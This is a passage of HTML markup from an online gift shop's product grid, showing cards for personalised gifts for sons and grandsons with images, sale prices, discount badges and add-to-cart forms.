<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7693029179643" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Grandson"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7693029179643"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7693029179643" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7693029179643"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_60ff784a-7288-489a-aec8-6aa9c07270a3.png?v=1638563453&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Grandson - Beautiful Chapters"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7480081252603-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-grandson-beautiful-chapters"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7480081252603"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7480081252603 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7480081252603"
              >
                Gift for Grandson - Beautiful Chapters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7480081252603"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7480081252603"
            
          >
            <a
              href="/products/gift-for-grandson-beautiful-chapters"
              id="CardLink-template--19801846579451__main-collection-product-grid-7480081252603"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7480081252603 Badge-template--19801846579451__main-collection-product-grid-7480081252603"
            >
              Gift for Grandson - Beautiful Chapters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7480081252603">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7480081252603-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7480081252603-submit title-template--19801846579451__main-collection-product-grid-7480081252603"
                  data-product-url="/products/gift-for-grandson-beautiful-chapters"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7480081252603" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Grandson - Beautiful Chapters"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7480081252603"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7480081252603" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7480081252603"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_f2dd2d51-c573-40a8-8e63-c8e654ad87f2.jpg?v=1622660971&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son | Engraved Watch for Son"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid6917028872343-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-son-watch-for-son"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6917028872343"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6917028872343 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6917028872343"
              >
                Gift for Son | Engraved Watch for Son
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6917028872343"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-6917028872343"
            
          >
            <a
              href="/products/to-my-son-watch-for-son"
              id="CardLink-template--19801846579451__main-collection-product-grid-6917028872343"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-6917028872343 Badge-template--19801846579451__main-collection-product-grid-6917028872343"
            >
              Gift for Son | Engraved Watch for Son
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19801846579451__main-collection-product-grid6917028872343'><form method="post" action="/cart/add" id="quick-add-template--19801846579451__main-collection-product-grid6917028872343" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--19801846579451__main-collection-product-grid6917028872343-variant-id'
                    type="hidden"
                    name="id"
                    value="40210479972503"
                    disabled
                  >
                  <button
                    id="quick-add-template--19801846579451__main-collection-product-grid6917028872343-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid6917028872343-submit title-template--19801846579451__main-collection-product-grid-6917028872343"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6917028872343" /><input type="hidden" name="section-id" value="template--19801846579451__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-6917028872343"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 58.69180907483794%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 58.69180907483794%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=1066 1066w,//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538 3394w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/IMG_1031.jpg?v=1625007538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3394"
                height="1992"
                id='quick-add-template--19801846579451__main-collection-product-grid6978751922327-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=1066 1066w,//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538 3991w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/IMG_1032.jpg?v=1625007538&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3991"
                  height="2303"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6978751922327"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6978751922327 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6978751922327"
              >
                Gift for Son from Dad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-6978751922327"
            
          >
            <a
              href="/products/gift-for-son"
              id="CardLink-template--19801846579451__main-collection-product-grid-6978751922327"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-6978751922327 Badge-template--19801846579451__main-collection-product-grid-6978751922327"
            >
              Gift for Son from Dad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19801846579451__main-collection-product-grid6978751922327'><form method="post" action="/cart/add" id="quick-add-template--19801846579451__main-collection-product-grid6978751922327" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--19801846579451__main-collection-product-grid6978751922327-variant-id'
                    type="hidden"
                    name="id"
                    value="40407983620247"
                    disabled
                  >
                  <button
                    id="quick-add-template--19801846579451__main-collection-product-grid6978751922327-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid6978751922327-submit title-template--19801846579451__main-collection-product-grid-6978751922327"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6978751922327" /><input type="hidden" name="section-id" value="template--19801846579451__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad - tfg"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid9178719224059-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-dad-tfg"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-9178719224059"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-9178719224059 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-9178719224059"
              >
                Gift for Son from Dad - tfg
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-9178719224059"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-9178719224059"
            
          >
            <a
              href="/products/gift-for-son-from-dad-tfg"
              id="CardLink-template--19801846579451__main-collection-product-grid-9178719224059"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-9178719224059 Badge-template--19801846579451__main-collection-product-grid-9178719224059"
            >
              Gift for Son from Dad - tfg
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9178719224059">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid9178719224059-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid9178719224059-submit title-template--19801846579451__main-collection-product-grid-9178719224059"
                  data-product-url="/products/gift-for-son-from-dad-tfg"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9178719224059" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son from Dad - tfg"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
